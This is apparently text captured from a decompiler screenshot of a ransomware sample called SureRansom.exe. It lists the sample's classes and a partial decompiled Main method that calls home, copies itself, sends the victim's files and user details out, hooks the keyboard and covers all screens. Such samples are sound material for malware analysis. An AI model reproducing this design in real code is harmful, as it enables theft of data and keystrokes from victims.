 Progress® Telerik® JustDecompile - DefaultAssemblyList - (1 file)
Open... Assembly List Clear List Find Usages Search Tools Plugins C# Suggest Feature
payloadv10 (NET 4.5.1)/Any CPU
SureRansom.exe
References
{} <Default namespace>
{} SureRansom
CallHome
Confirmer
CryptoSimulation
Debug
Keyboard
MainSplash
Program
Thankyou
{} SureRansom.Properties
Resources
Assembly Name SureRansom, Version=1.0.0.0,
Culture=neutral, PublicKeyToken=null
Namespace SureRansom
Program
19 private static void Main()
20 {
21 CallHome callHome = new CallHome();
22 try
23 {
24 callHome.sendMessage("ping");
25 }
26 catch
27 {
28 }
29 try
30 {
31 string location = Assembly.GetExecutingAssembly().Location;
32 File.Copy(location, string.Concat(Environment.GetFolderPath
33 }
34 catch
35 {
36 }
37 try
38 {
39 callHome.sendFiles();
40 callHome.sendUserDetails();
41 }
42 catch
43 {
44 }
45 try
46 {
47 Application.AddMessageFilter(new Keyboard());
48 }
49 catch
50 {
51 }
52 try
53 {
54 Screen[] allScreens = Screen.AllScreens;
55 for (int i = 0; i < (int)allScreens.Length; i++)
56 {
57 Screen screen = allScreens[i];
58 MainSplash mainSplash = new MainSplash();
59 mainSplash.Show();
60 mainSplash.Location = screen.WorkingArea.Location;
61 mainSplash.WindowState = FormWindowState.Maximized;
62 mainSplash.Refresh();
63 }